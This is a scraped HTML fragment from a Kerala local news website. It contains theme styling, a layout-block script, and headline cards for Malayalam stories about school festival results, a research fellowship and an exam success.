                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12553","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
